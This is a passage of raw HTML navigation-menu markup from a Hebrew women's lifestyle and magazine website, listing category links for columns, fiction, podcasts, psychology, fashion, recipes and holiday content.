</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43969"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/" class="elementor-item">מתכבדת לשתף</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56193"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%90%d7%aa-%d7%9e%d7%9c%d7%9b%d7%94-%d7%a2%d7%9d-%d7%92%d7%99%d7%98%d7%99-%d7%a9%d7%95%d7%95%d7%a8%d7%a5/" class="elementor-sub-item">את מלכה &#8211; עם גיטי שוורץ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55117"><a href="https://kollkvoda.co.il/category/%d7%90%d7%9e%d7%90-%d7%a2%d7%9c-%d7%a2%d7%a7%d7%91%d7%99%d7%9d-%d7%9e%d7%a0%d7%94%d7%9c%d7%aa-%d7%91%d7%a0%d7%a2%d7%9c%d7%99-%d7%91%d7%99%d7%aa/" class="elementor-sub-item">אמא על עקבים מנהלת בנעלי בית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55118"><a href="https://kollkvoda.co.il/category/%d7%94%d7%98%d7%95%d7%a8-%d7%a9%d7%9c-%d7%90%d7%95%d7%93%d7%9c-%d7%a7%d7%9c%d7%99%d7%92%d7%a8/" class="elementor-sub-item">הטור של אודל קליגר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55119"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a4%d7%99%d7%a0%d7%94-%d7%a9%d7%9c-%d7%9e%d7%99%d7%9b%d7%9c-%d7%aa%d7%94%d7%99%d7%9c%d7%94/" class="elementor-sub-item">הפינה של מיכל תהילה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42889"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%93%d7%a1%d7%99-%d7%96%d7%99%d7%99%d7%91%d7%9c%d7%93-%d7%91%d7%92%d7%95%d7%91%d7%94-%d7%94%d7%a2%d7%99%d7%a0%d7%99%d7%99%d7%9d/" class="elementor-sub-item">דסי זייבלד בגובה העיניים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49193"><a href="https://kollkvoda.co.il/category/%d7%a0%d7%a4%d7%a9-%d7%91%d7%94%d7%97%d7%9c%d7%9e%d7%94-%d7%9e%d7%93%d7%95%d7%a8-%d7%9e%d7%97%d7%93%d7%a8-%d7%94%d7%90%d7%a9%d7%a4%d7%95%d7%96/" class="elementor-sub-item">נפש בהחלמה &#8211; מדור מחדר האשפוז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58214"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%a7%d7%95%d7%a8%d7%a1-%d7%91%d7%99%d7%94%d7%93%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%95%d7%a8%d7%9f-%d7%a7%d7%95%d7%a8%d7%a1/" class="elementor-sub-item">קורס ביהדות עם מורן קורס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26621"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%94%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%9b%d7%9f-%d7%a7%d7%95%d7%a8%d7%90%d7%95%d7%aa-%d7%9b%d7%95%d7%aa%d7%91%d7%95%d7%aa/" class="elementor-sub-item">הטורים שלכן &#8211; קוראות כותבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42861"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%9b%d7%9e%d7%95-%d7%90%d7%a9-%d7%9c%d7%94%d7%91%d7%94/" class="elementor-sub-item">כמו אש להבה &#8211; התמודדות עם התפרצות זעם</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43963"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/" class="elementor-item">סיפורת ושירה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49191"><a href="https://kollkvoda.co.il/category/%d7%91%d7%93%d7%a8%d7%9a-%d7%90%d7%9c%d7%99%d7%99-%d7%99%d7%95%d7%9e%d7%9f-%d7%94%d7%9e%d7%a1%d7%a2-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%9e%d7%94-%d7%97%d7%99/" class="elementor-sub-item">בדרך אליי &#8211; יומן המסע של נעמה חי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55121"><a href="https://kollkvoda.co.il/category/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%a1%d7%a4%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">ביקורת ספרות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58215"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d-%d7%9e%d7%a1%d7%93%d7%a8-%d7%9e%d7%9c%d7%97%d7%9e%d7%94-%d7%90-%d7%a4%d7%a8%d7%99/" class="elementor-sub-item">סיפור בהמשכים: מסדר מלחמה / א' פרי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40261"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/" class="elementor-sub-item">שיר של יום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55120"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/%d7%90%d7%9e%d7%90-%d7%9c%d7%90-%d7%a9%d7%a7%d7%98%d7%94/" class="elementor-sub-item">אמא לא שקטה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40262"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d-%d7%a7%d7%a6%d7%aa-%d7%9e%d7%aa%d7%97%d7%aa-%d7%9c%d7%a7%d7%95-%d7%9e%d7%99%d7%9b%d7%9c-%d7%91%d7%95%d7%a8%d7%a9%d7%98/" class="elementor-sub-item">סיפור בהמשכים &#8211; קצת מתחת לקו | מיכל בורשטיין</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42858"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%91%d7%90-%d7%a9%d7%9c%d7%99-%d7%a2%d7%95%d7%a9%d7%94-%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%99%d7%95%d7%9e%d7%9f-%d7%9e%d7%9c%d7%95%d7%95%d7%94-%d7%99%d7%a6%d7%99%d7%a8%d7%94/" class="elementor-sub-item">סבא שלי עושה חדשות &#8211; יומן מלווה יצירה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26714"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%94%d7%9b%d7%9c-%d7%91%d7%94%d7%95%d7%9e%d7%95%d7%a8/" class="elementor-sub-item">סאטירה והומור</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51699"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%94%d7%9b%d7%9c-%d7%91%d7%94%d7%95%d7%9e%d7%95%d7%a8/%d7%99%d7%a6%d7%90-%d7%9e%d7%93%d7%a2%d7%aa%d7%99/" class="elementor-sub-item">יצא מדעתי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49192"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%91%d7%9e%d7%94-%d7%9c%d7%9c%d7%90-%d7%a7%d7%94%d7%9c-%d7%90-%d7%a4%d7%a8%d7%99-%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d/" class="elementor-sub-item">במה ללא קהל &#8211; א. פרי | סיפור בהמשכים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43953"><a href="https://kollkvoda.co.il/category/video/" class="elementor-item">מוטיבציה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51697"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item">ידיד נפש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51698"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%94%d7%97%d7%9c%d7%a7-%d7%94%d7%99%d7%95%d7%9e%d7%99-%d7%a1%d7%99%d7%95%d7%9f-%d7%a8%d7%94%d7%91-%d7%9e%d7%90%d7%99%d7%a8/" class="elementor-sub-item">החלק היומי &#8211; סיון רהב-מאיר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43970"><a href="https://kollkvoda.co.il/category/video/%d7%95%d7%99%d7%93%d7%90%d7%95-%d7%9c%d7%a6%d7%a4%d7%99%d7%94-%d7%a9%d7%99%d7%a2%d7%95%d7%a8%d7%99-%d7%a8%d7%91%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">וידאו לצפיה &#8211; שיעורי רבנים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43959"><a href="https://kollkvoda.co.il/category/video/%d7%94%d7%a4%d7%a2%d7%9c%d7%95%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99%d7%95%d7%aa-%d7%95%d7%9b%d7%99%d7%a3/" class="elementor-sub-item">הפעלות משפחתיות וכיף</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43961"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/" class="elementor-sub-item">פודקאסט קול כבודך</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43967"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a7%d7%95%d7%9c-%d7%9b%d7%91%d7%95%d7%93%d7%94/" class="elementor-sub-item">פודקאסט קול כבודה</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50504"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a7%d7%95%d7%9c-%d7%91%d7%a9%d7%91%d7%99%d7%9c%d7%9a-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%95%d7%a1%d7%a4%d7%95%d7%a7%d7%9f/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a2%d7%9d-%d7%a4%d7%a0%d7%99%d7%a0%d7%94-%d7%a4%d7%a8%d7%99%d7%99%d7%9c%d7%99%d7%9a/" class="elementor-sub-item">פודקאסט עם פנינה פרייליך</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43956"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/%d7%a2%d7%95%d7%a9%d7%95%d7%aa-%d7%9b%d7%9c%d7%99%d7%9d-%d7%a2%d7%9d-%d7%a2%d7%99%d7%93%d7%99%d7%aa-%d7%9c%d7%99%d7%9b%d7%98%d7%a0%d7%a4%d7%9c%d7%93/" class="elementor-sub-item">עושות כלים עם עידית ליכטנפלד</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43958"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/%d7%91%d7%95%d7%90%d7%99-%d7%90%d7%9e%d7%90-%d7%94%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%95%d7%9e%d7%90%d7%99%d7%94-%d7%94/" class="elementor-sub-item">בואי אמא | הפודקאסט של אפרת ברזל ומאיה הבלין</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55122"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a7%d7%95%d7%9c-%d7%91%d7%a9%d7%91%d7%99%d7%9c%d7%9a-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%95%d7%a1%d7%a4%d7%95%d7%a7%d7%9f/%d7%91%d7%90%d7%95%d7%aa-%d7%9c%d7%a2%d7%91%d7%95%d7%93-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a2%d7%9c-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%91%d7%99%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item">באות לעבוד &#8211; פודקאסט על עבודה מבית משפחה</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58216"><a href="https://kollkvoda.co.il/category/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-item">חנוכה תשפ&quot;ו</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cc23417" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43973"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/" class="elementor-item" tabindex="-1">קול הלב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55116"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">ידיד נפש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%aa-%d7%9e%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">פסיכולוגיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">זוגיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%99%d7%9c%d7%93%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הורים וילדים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43971"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%90%d7%9e%d7%94%d7%95%d7%aa-%d7%9e%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">אמהות מתמודדות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26623"><a href="https://kollkvoda.co.il/category/%d7%a9%d7%99%d7%93%d7%95%d7%9b%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">שידוכים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26647"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%a0%d7%a9%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">העצמה נשית</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43968"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/" class="elementor-item" tabindex="-1">שידת טיפוח</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26643"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%90%d7%95%d7%a4%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">אופנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26644"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%99%d7%95%d7%a4%d7%99/" class="elementor-sub-item" tabindex="-1">טיפוח ויופי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43972"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%aa%d7%97%d7%96%d7%95%d7%a7-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%91%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אימון לתחזוק וטיפוח הבית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26645"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%a1%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%a0%d7%92-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%9c%d7%91%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">סטיילינג ועיצוב הבית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43966"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%98%d7%99%d7%a4%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">טיפים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43975"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item" tabindex="-1">מהמטבח שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%95%d7%aa-%d7%95%d7%9c%d7%97%d7%9e%d7%a0%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">חלות ולחמניות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99-%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מתכוני בריאות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a4%d7%aa%d7%99%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">סלטים ומנות פתיחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a2%d7%99%d7%a7%d7%a8%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מנות עיקריות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26657"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מרקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מנות אחרונות ומתוקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45460"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%95%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">עוגות ועוגיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%91%d7%99/" class="elementor-sub-item" tabindex="-1">חלבי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26658"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a4%d7%a1%d7%97/" class="elementor-sub-item" tabindex="-1">מתכונים לפסח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43974"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-item" tabindex="-1">מגזין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43955"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-sub-item" tabindex="-1">כתבות מגזין</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43960"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-sub-item" tabindex="-1">הלב של אפרת ברזל</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43957"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a4%d7%aa%d7%95%d7%97-%d7%a2%d7%9d-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%9e%d7%91%d7%99%d7%aa-%d7%94%d7%99%d7%93%d7%91%d7%a8%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">'פתוח' עם אפרת ברזל (מבית הידברות)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44037"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%9b%d7%95%d7%a8-%d7%94%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-sub-item" tabindex="-1">כור הברזל</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43954"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a2%d7%95%d7%9e%d7%a7%d7%90-%d7%93%d7%9c%d7%99%d7%91%d7%90/" class="elementor-sub-item" tabindex="-1">עומקא דליבא</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26642"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa-%d7%95%d7%aa%d7%a8%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">אומנות ותרבות</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49195"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%a4%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">קפה מוסיקה</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49194"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a9%d7%aa-%d7%94%d7%a9%d7%91%d7%95%d7%a2/" class="elementor-sub-item" tabindex="-1">פרשת השבוע</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44038"><a href="https://kollkvoda.co.il/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">בריאות המשפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26649"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%91%d7%9e%d7%a2%d7%92%d7%9c-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">במעגל השנה</a></li>
